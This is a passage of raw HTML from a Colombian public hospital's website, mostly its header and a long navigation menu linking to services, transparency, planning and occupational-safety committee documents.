<body class="page-template page-template-full-width page-template-full-width-php page page-id-9806 mkdf-core-2.0 mediclinic child-child-ver-1.0.2 mediclinic-ver-2.0 mkdf-grid-1200 mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard-extended mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-search-covers-header wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-11383" itemscope itemtype="http://schema.org/WebPage">
    <section class="mkdf-side-menu">
	<div class="mkdf-close-side-menu-holder">
		<a class="mkdf-close-side-menu" href="#" target="_self">
			<span class=" icon_close"></span>
		</a>
	</div>
	<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><div style="margin-bottom:14px;">
Comprometidos con el mejoramiento de la salud y calidad de vida de la población pradeña y su zona de  influencia</p>
</div>
</div>
		</div></section>
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            	
		
	<div class="mkdf-top-bar">
				
					<div class="mkdf-grid">
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left">
					<div class="mkdf-position-left-inner">
											</div>
				</div>
				<div class="mkdf-position-right">
					<div class="mkdf-position-right-inner">
													<div class="widget mkdf-icon-info-widget"><div class="mkdf-info-icon clearfix mkdf-icon-info-icon-medium">
	<div class="mkdf-icon-info-icon">
					<a itemprop="url" href="#" target="_self">
									    <span class="mkdf-icon-shortcode mkdf-normal"  data-color="#4e6dcc">
                    <i class="mkdf-icon-ion-icon ion-android-call mkdf-icon-element" style="color: #4e6dcc;font-size:15px" ></i>            </span>
								</a>
			</div>
	<div class="mkdf-info-icon-content">
											<a itemprop="url" href="#" target="_self">
								<span class="mkdf-info-icon-title-text" style="color: #6b6b6b;font-size: 13px;font-weight: 400">+ (123) 1800-567-8990</span>
									</a>
								</div>
</div></div><div class="widget mkdf-icon-info-widget"><div class="mkdf-info-icon clearfix mkdf-icon-info-icon-medium">
	<div class="mkdf-icon-info-icon">
					<a itemprop="url" href="#" target="_self">
									    <span class="mkdf-icon-shortcode mkdf-normal"  data-color="#4e6dcc">
                    <i class="mkdf-icon-ion-icon ion-ios-clock mkdf-icon-element" style="color: #4e6dcc;font-size:15px" ></i>            </span>
								</a>
			</div>
	<div class="mkdf-info-icon-content">
											<a itemprop="url" href="#" target="_self">
								<span class="mkdf-info-icon-title-text" style="color: #6b6b6b;font-size: 13px;font-weight: 400">Mon - Fri: 9:00AM - 5:00PM</span>
									</a>
								</div>
</div></div><div class="widget mkdf-icon-info-widget"><div class="mkdf-info-icon clearfix mkdf-icon-info-icon-medium">
	<div class="mkdf-icon-info-icon">
					<a itemprop="url" href="#" target="_self">
									    <span class="mkdf-icon-shortcode mkdf-normal"  data-color="#4e6dcc">
                    <i class="mkdf-icon-ion-icon ion-ios-email mkdf-icon-element" style="color: #4e6dcc;font-size:20px" ></i>            </span>
								</a>
			</div>
	<div class="mkdf-info-icon-content">
											<a itemprop="url" href="#" target="_self">
								<span class="mkdf-info-icon-title-text" style="color: #6b6b6b;font-size: 13px;font-weight: 400">office@example.com</span>
									</a>
								</div>
</div></div>											</div>
				</div>
			</div>
				
					</div>
				
			</div>
	
	
<header class="mkdf-page-header">
		
    <div class="mkdf-logo-area">
	    	    
        			
            <div class="mkdf-vertical-align-containers">
                <div class="mkdf-position-left">
                    <div class="mkdf-position-left-inner">
                        

<div class="mkdf-logo-wrapper">
    <a itemprop="url" href="https://hospitalsanroque.com.co/" style="height: 36px;">
        <img itemprop="image" class="mkdf-normal-logo" src="https://hospitalsanroque.com.co/wp-content/uploads/2020/02/logo-hospitalssanroque.png" width="346" height="72"  alt="logo"/>
        <img itemprop="image" class="mkdf-dark-logo" src="https://hospitalsanroque.com.co/wp-content/uploads/2020/02/logo-hospitalssanroque.png" width="346" height="72"  alt="dark logo"/>        <img itemprop="image" class="mkdf-light-logo" src="https://hospitalsanroque.com.co/wp-content/uploads/2020/02/logo-hospitalssanroque_white.png" width="346" height="72"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="mkdf-position-right">
                    <div class="mkdf-position-right-inner">
						<div class="widget mkdf-icon-info-widget"><div class="mkdf-info-icon clearfix mkdf-icon-info-icon-medium">
	<div class="mkdf-icon-info-icon">
									    <span class="mkdf-icon-shortcode mkdf-normal"  >
                    <i class="mkdf-icon-ion-icon ion-android-call mkdf-icon-element" style="font-size:25px" ></i>            </span>
						</div>
	<div class="mkdf-info-icon-content">
										<span class="mkdf-info-icon-title-text" >Telefono</span>
											<span class="mkdf-info-icon-subtitle-text" >(2) 2670520</span>
			</div>
</div></div><div class="widget mkdf-icon-info-widget"><div class="mkdf-info-icon clearfix mkdf-icon-info-icon-medium">
	<div class="mkdf-icon-info-icon">
									    <span class="mkdf-icon-shortcode mkdf-normal"  >
                    <i class="mkdf-icon-ion-icon ion-ios-clock mkdf-icon-element" style="font-size:26px" ></i>            </span>
						</div>
	<div class="mkdf-info-icon-content">
										<span class="mkdf-info-icon-title-text" >Horario : 24 hrs</span>
											<span class="mkdf-info-icon-subtitle-text" >Lunes - Domingo : (Abierto)</span>
			</div>
</div></div><div class="widget mkdf-icon-info-widget"><div class="mkdf-info-icon clearfix mkdf-icon-info-icon-medium">
	<div class="mkdf-icon-info-icon">
									    <span class="mkdf-icon-shortcode mkdf-normal"  >
                    <i class="mkdf-icon-ion-icon ion-ios-email mkdf-icon-element" style="font-size:29px" ></i>            </span>
						</div>
	<div class="mkdf-info-icon-content">
										<span class="mkdf-info-icon-title-text" >Correo</span>
											<span class="mkdf-info-icon-subtitle-text" >hospital@hospitalsanroque.com.co</span>
			</div>
</div></div><div class="widget mkdf-icon-info-widget"><div class="mkdf-info-icon clearfix mkdf-icon-info-icon-medium">
	<div class="mkdf-icon-info-icon">
									    <span class="mkdf-icon-shortcode mkdf-normal"  >
                    <i class="mkdf-icon-ion-icon ion-android-mail mkdf-icon-element" style="font-size:29px" ></i>            </span>
						</div>
	<div class="mkdf-info-icon-content">
										<span class="mkdf-info-icon-title-text" >correo</span>
											<span class="mkdf-info-icon-subtitle-text" >notificacionesjudiciales@hospitalsanroque.com.co</span>
			</div>
</div></div>                    </div>
                </div>
            </div>
	            
            </div>
	
            <div class="mkdf-fixed-wrapper">
    	        
    <div class="mkdf-menu-area">
	    	    
                    <div class="mkdf-grid">
        	            
            <div class="mkdf-vertical-align-containers">
                <div class="mkdf-position-left">
                    <div class="mkdf-position-left-inner">
                        
<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
    <ul id="menu-main-menu-hospital" class="clearfix"><li id="nav-menu-item-9491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://hospitalsanroque.com.co/" class=""><span class="item_outer"><span class="item_text">Inicio</span></span></a></li>
<li id="nav-menu-item-10027" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children mkdf-active-item has_sub narrow"><a href="" class=" current "><span class="item_outer"><span class="item_text">Nuestra Institución</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10272" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Portafolio de Servicios</span></span></a>
	<ul>
		<li id="nav-menu-item-10017" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item "><a href="https://hospitalsanroque.com.co/consulta-externa/" class=""><span class="item_outer"><span class="item_text">Consulta Medicina Externa y Especializada</span></span></a></li>
		<li id="nav-menu-item-10018" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/odontologia/" class=""><span class="item_outer"><span class="item_text">Atención Odontológica e Higiene Oral</span></span></a></li>
		<li id="nav-menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/?page_id=11154&#038;preview=true" class=""><span class="item_outer"><span class="item_text">Rehabilitación</span></span></a></li>
		<li id="nav-menu-item-10021" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/apoyo-diagnostico" class=""><span class="item_outer"><span class="item_text">Apoyo Diagnostico e Imagenología</span></span></a></li>
		<li id="nav-menu-item-10019" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/urgencias/" class=""><span class="item_outer"><span class="item_text">Urgencias</span></span></a></li>
		<li id="nav-menu-item-10020" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/hospitalizacion-y-partos/" class=""><span class="item_outer"><span class="item_text">Hospitalización y Partos</span></span></a></li>
		<li id="nav-menu-item-10022" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/deteccion-temprana/" class=""><span class="item_outer"><span class="item_text">Detección Temprana y Protecciòn Específica</span></span></a></li>
		<li id="nav-menu-item-10024" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/traslado-basico-asistencial/" class=""><span class="item_outer"><span class="item_text">Traslado básico asistencial</span></span></a></li>
		<li id="nav-menu-item-10023" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/siau/" class=""><span class="item_outer"><span class="item_text">SIAU</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Políticas Institucionales</span></span></a>
	<ul>
		<li id="nav-menu-item-10426" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/talento-humano/" class=""><span class="item_outer"><span class="item_text">Talento Humano</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10274" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/codigo-del-buen-gobierno/" class=""><span class="item_outer"><span class="item_text">Código de Ética y Buen Gobierno</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Transparencia</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10279" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/institucional-2/" class=""><span class="item_outer"><span class="item_text">INFÓRMACION DE LA IDENTIDAD</span></span></a></li>
	<li id="nav-menu-item-13284" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/contratacion/" class=""><span class="item_outer"><span class="item_text">Contratación</span></span></a></li>
	<li id="nav-menu-item-10292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Información de Interés</span></span></a>
	<ul>
		<li id="nav-menu-item-10293" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Datos de abiertos</span></span></a></li>
		<li id="nav-menu-item-12615" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2024/12/RESOLUCION-JORNADA-LABORAL-DICIEMBRE-202.pdf" class=""><span class="item_outer"><span class="item_text">RESOLUCIÓN HORARIO JORNADA LABORAL DICIEMBRE 2024</span></span></a></li>
		<li id="nav-menu-item-10295" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="" class=""><span class="item_outer"><span class="item_text">Convocatorias</span></span></a></li>
		<li id="nav-menu-item-10299" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Calendario de Actividades</span></span></a></li>
		<li id="nav-menu-item-10300" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Información para niñas, niños y adolescentes</span></span></a></li>
		<li id="nav-menu-item-10301" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Deberes y Derechos de los usuarios</span></span></a></li>
		<li id="nav-menu-item-13140" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2025/11/Res.-137.-Politica-IAMII-Septiembre-2025-2.pdf" class=""><span class="item_outer"><span class="item_text">Resolucion IAMII 2025</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Estructura Orgánica y Talento Humano</span></span></a>
	<ul>
		<li id="nav-menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2024/07/ACTA-DE-POSESION-009-JENNIFER-ANDREA-ALVAREZ-GALLEGO.pdf" class=""><span class="item_outer"><span class="item_text">Nombramientos</span></span></a></li>
		<li id="nav-menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2024/07/Plan-Anual-de-Vacantes-2024.pdf" class=""><span class="item_outer"><span class="item_text">Plan Anual de Vacantes 2024</span></span></a></li>
		<li id="nav-menu-item-10405" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/plan-de-induccion-reinduccion-2/" class=""><span class="item_outer"><span class="item_text">Plan de Inducción- Reducción</span></span></a></li>
		<li id="nav-menu-item-10402" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/perfil-funcionarios/" class=""><span class="item_outer"><span class="item_text">Perfil funcionarios</span></span></a></li>
		<li id="nav-menu-item-10408" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/plan-de-trabajo-anual-en-seguridad-y-salud-en-el-trabajo/" class=""><span class="item_outer"><span class="item_text">Plan de Trabajo anual en Seguridad y Salud en el Trabajo</span></span></a></li>
		<li id="nav-menu-item-10399" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/gestion-humana/" class=""><span class="item_outer"><span class="item_text">Evaluación de desempeño</span></span></a></li>
		<li id="nav-menu-item-10398" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/gestion-humana/" class=""><span class="item_outer"><span class="item_text">Manual de Funciones</span></span></a></li>
		<li id="nav-menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/gestion-humana/" class=""><span class="item_outer"><span class="item_text">Planta de cargos</span></span></a></li>
		<li id="nav-menu-item-10406" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/plan-institucional-de-capacitacion/" class=""><span class="item_outer"><span class="item_text">Plan institucional de Capacitación</span></span></a></li>
		<li id="nav-menu-item-10275" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2024/05/PLAN-ESTRATEGICO-DEL-TALENTO-HUMANO-2024.pdf" class=""><span class="item_outer"><span class="item_text">Gestión Humana</span></span></a></li>
		<li id="nav-menu-item-10304" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Funciones y Deberes</span></span></a></li>
		<li id="nav-menu-item-10305" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Procesos y Procedimientos:</span></span></a></li>
		<li id="nav-menu-item-10306" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/institucional-2/#tab-organigrama-586" class=""><span class="item_outer"><span class="item_text">Organigrama</span></span></a></li>
		<li id="nav-menu-item-10307" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/directorio-institucional/" class=""><span class="item_outer"><span class="item_text">Directorio Institucional</span></span></a></li>
		<li id="nav-menu-item-10308" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/directorio-de-entidades/" class=""><span class="item_outer"><span class="item_text">Directorio de entidades</span></span></a></li>
		<li id="nav-menu-item-10310" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/directorio-de-agremiaciones-y-o-asociaciones/" class=""><span class="item_outer"><span class="item_text">Directorio de agremiaciones</span></span></a></li>
		<li id="nav-menu-item-10311" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">ofertas de empleo</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Normatividad</span></span></a>
	<ul>
		<li id="nav-menu-item-10313" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/normatividad-institucional/" class=""><span class="item_outer"><span class="item_text">Normativa que regula la entidad</span></span></a></li>
		<li id="nav-menu-item-10314" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/normograma/" class=""><span class="item_outer"><span class="item_text">Normograma institucional</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Presupuesto</span></span></a>
	<ul>
		<li id="nav-menu-item-10316" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/informacion-financiera/" class=""><span class="item_outer"><span class="item_text">Presupuesto General Asignado</span></span></a></li>
		<li id="nav-menu-item-10317" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/informacion-financiera/" class=""><span class="item_outer"><span class="item_text">Ejecución Presupuestal histórica Anual</span></span></a></li>
		<li id="nav-menu-item-10318" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/informacion-financiera/" class=""><span class="item_outer"><span class="item_text">Estados Financieros</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Planeación</span></span></a>
	<ul>
		<li id="nav-menu-item-10784" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/plan-de-desarrollo-institucional/" class=""><span class="item_outer"><span class="item_text">Plan de Desarrollo Institucional</span></span></a></li>
		<li id="nav-menu-item-10547" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/politicas-del-desarrollo-del-talento-humano-3/" class=""><span class="item_outer"><span class="item_text">Políticas del desarrollo del Talento Humano</span></span></a></li>
		<li id="nav-menu-item-10320" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/politica-de-calidad/" class=""><span class="item_outer"><span class="item_text">Política de Calidad</span></span></a></li>
		<li id="nav-menu-item-10324" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/politica-de-seguridad-del-paciente/" class=""><span class="item_outer"><span class="item_text">Política de Seguridad del Paciente</span></span></a></li>
		<li id="nav-menu-item-10323" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/planes/" class=""><span class="item_outer"><span class="item_text">Planes</span></span></a></li>
		<li id="nav-menu-item-10334" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/plan-anticorrupcion/" class=""><span class="item_outer"><span class="item_text">Plan Anticorrupción y atención al ciudadano</span></span></a></li>
		<li id="nav-menu-item-10678" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/comite-de-compras/" class=""><span class="item_outer"><span class="item_text">Plan Anual de Adquisiciones</span></span></a></li>
		<li id="nav-menu-item-10336" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Programas y proyectos en ejecución</span></span></a></li>
		<li id="nav-menu-item-10337" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/metas-e-indicadores-plan-de-accion-por-ano/" class=""><span class="item_outer"><span class="item_text">Metas, objetivos e indicadores de gestión y/o desempeño</span></span></a></li>
		<li id="nav-menu-item-10246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#" class=""><span class="item_outer"><span class="item_text">MIPG-SGI</span></span></a>
		<ul>
			<li id="nav-menu-item-10257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#" class=""><span class="item_outer"><span class="item_text">Actas de Comité</span></span></a>
			<ul>
				<li id="nav-menu-item-10258" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/actas-de-comite/" class=""><span class="item_outer"><span class="item_text">Comité de Coordinaciòn de Control Interno</span></span></a></li>
				<li id="nav-menu-item-10259" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/actas-de-comite/" class=""><span class="item_outer"><span class="item_text">Comité Insitucional de Gestión y Desempeño</span></span></a></li>
				<li id="nav-menu-item-10260" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/actas-de-comite/" class=""><span class="item_outer"><span class="item_text">Comité de Conciliación y Defensa Judicial</span></span></a></li>
				<li id="nav-menu-item-10261" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/actas-de-comite/" class=""><span class="item_outer"><span class="item_text">Comité de Etica Hospitalario</span></span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="nav-menu-item-10841" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/informe-de-gestion/" class=""><span class="item_outer"><span class="item_text">Informe de gestión</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Control Interno</span></span></a>
	<ul>
		<li id="nav-menu-item-10360" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/reportes-de-control-interno/" class=""><span class="item_outer"><span class="item_text">Reportes de Control Interno</span></span></a></li>
		<li id="nav-menu-item-10262" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/auditorias-internas-de-oci/" class=""><span class="item_outer"><span class="item_text">Auditorías Internas de OCI</span></span></a></li>
		<li id="nav-menu-item-10265" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/evaluacion-del-control-interno-contable/" class=""><span class="item_outer"><span class="item_text">Evaluación del Control Interno Contable</span></span></a></li>
		<li id="nav-menu-item-10266" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/gestion-del-riesgo/" class=""><span class="item_outer"><span class="item_text">Gestión del Riesgo</span></span></a></li>
		<li id="nav-menu-item-10267" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/informe-furag-ii/" class=""><span class="item_outer"><span class="item_text">Informe FURAG II</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Contratación-ant</span></span></a>
	<ul>
		<li id="nav-menu-item-10391" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/estatuto-de-contratacion/" class=""><span class="item_outer"><span class="item_text">Estatutos</span></span></a></li>
		<li id="nav-menu-item-10392" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/manual-de-contratacion/" class=""><span class="item_outer"><span class="item_text">Manual de contratación</span></span></a></li>
		<li id="nav-menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/secop-ii/" class=""><span class="item_outer"><span class="item_text">Secop</span></span></a></li>
		<li id="nav-menu-item-10395" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Publicación de la ejecución de contratos</span></span></a></li>
		<li id="nav-menu-item-10396" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Publicación de procedimientos, lineamientos y políticas en materia de adquisiciones</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://hospitalsanroque.com.co/transparencia/" class=""><span class="item_outer"><span class="item_text">Instrumentos de gestión de Información Pública</span></span></a>
	<ul>
		<li id="nav-menu-item-10352" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Registro de Activos de Información</span></span></a></li>
		<li id="nav-menu-item-10353" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/indice-de-informacion-clasificada-y-reservada/" class=""><span class="item_outer"><span class="item_text">Indice de Información clasificada y reservada</span></span></a></li>
		<li id="nav-menu-item-10354" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Esquema de Publicación de Información</span></span></a></li>
		<li id="nav-menu-item-10356" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Tablas de Retención Documental</span></span></a></li>
		<li id="nav-menu-item-10358" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Costos de Reproducción</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Transparencia Pasiva</span></span></a>
	<ul>
		<li id="nav-menu-item-10348" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Medios idóneos para recibir solicitud de información Pública</span></span></a></li>
		<li id="nav-menu-item-10349" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Divulgación de los canales para la recepción de las solicitudes de información Pública</span></span></a></li>
		<li id="nav-menu-item-10350" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Seguimiento a las solicitudes de información pública</span></span></a></li>
		<li id="nav-menu-item-10351" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Formulario para la recepción de solicitudes de información pública</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/rendicion-de-cuentas/" class=""><span class="item_outer"><span class="item_text">Rendición de Cuentas</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">COPASST</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">COPASST MARZO</span></span></a>
	<ul>
		<li id="nav-menu-item-10765" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/INFORME-Y-ACTA-COPASST.pdf" class=""><span class="item_outer"><span class="item_text">INFORME Y ACTA COPASST MARZO</span></span></a></li>
		<li id="nav-menu-item-10766" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/INSPECCION-DE-USO-Y-ESTADO-DE-EPP-MARZO-2021.pdf" class=""><span class="item_outer"><span class="item_text">INSPECCION DE USO Y ESTADO DE EPP MARZO</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">COPASST ABRIL</span></span></a>
	<ul>
		<li id="nav-menu-item-10855" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/05/INFORME-COPASST-ABRIL.pdf" class=""><span class="item_outer"><span class="item_text">INFORME Y ACTA COPASST ABRIL</span></span></a></li>
		<li id="nav-menu-item-10858" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/05/5.ACTA-DE-REUNION-COPASST.pdf" class=""><span class="item_outer"><span class="item_text">ACTAS DE COPASST DE ABRIL</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">COPASST MAYO</span></span></a>
	<ul>
		<li id="nav-menu-item-10867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/FICHA-TECNICA-MAYO.pdf" class=""><span class="item_outer"><span class="item_text">FICHA TÉCNICA MAYO</span></span></a></li>
